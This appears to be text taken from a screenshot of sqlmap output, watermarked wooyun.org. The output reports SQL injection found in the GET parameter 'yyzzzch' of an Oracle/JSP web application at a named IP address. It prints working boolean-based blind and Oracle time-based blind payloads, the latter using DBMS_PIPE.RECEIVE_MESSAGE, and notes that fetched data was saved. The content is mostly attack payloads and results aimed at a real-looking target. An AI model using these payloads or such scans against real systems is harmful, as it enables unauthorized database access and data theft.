 管理员: sqlmap
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: yyzzzch
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: yyzzzch=321323000007850' AND 3959=3959 AND 'iiBg'='iiBg&typesInShow
=zzxx&depId=JT_

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: yyzzzch=321323000007850' AND 1033=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)
||CHR(87)||CHR(104)||CHR(120),5) AND 'NfXg'='NfXg&typesInShow=zzxx&depId=JT_
---
[13:06:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:06:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.189.46.54'

[*] shutting down at 13:06:35

www.wooyun.org
D:\Python27\sqlmap>